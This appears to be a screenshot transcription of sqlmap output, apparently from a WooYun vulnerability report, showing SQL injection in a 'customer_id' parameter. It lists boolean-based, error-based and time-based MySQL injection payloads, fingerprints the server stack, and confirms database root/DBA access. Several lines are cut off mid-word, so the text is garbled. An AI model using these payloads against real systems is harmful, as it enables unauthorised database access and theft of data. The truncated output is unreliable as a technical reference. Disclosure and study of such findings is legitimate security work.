 local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 12:49:56
[12:49:56] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[12:49:56] [INFO] resuming back-end DBMS 'mysql'
[12:49:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-3189 OR (5031=5031)#
71
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1903 OR (SELECT 2069 FROM(SELECT COUNT(*),CONCAT(0x7
a717671,(SELECT (CASE WHEN (2069=2069) THEN 1 ELSE 0 END)),0x7178717671,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-5395 OR 6304=SLEEP(5)
---
[12:49:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:49:57] [INFO] testing if current user is DBA
[12:49:57] [INFO] fetching current user
[12:49:58] [INFO] resumed: root@localhost
current user is DBA: True
www.wooyun.org